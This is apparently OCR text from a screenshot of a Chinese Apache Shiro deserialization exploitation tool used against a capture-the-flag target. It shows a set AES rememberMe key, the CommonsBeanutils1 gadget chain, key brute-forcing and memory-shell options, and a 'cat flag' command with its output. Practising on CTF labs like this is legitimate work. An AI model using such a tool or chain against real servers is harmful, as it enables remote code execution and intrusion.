 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://eci-2zefs2aa42 .ichunqiu.com:8888/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 B2aZi 4GwtnfQ== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 cat flag 执行
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
flag{ }
by j1anFen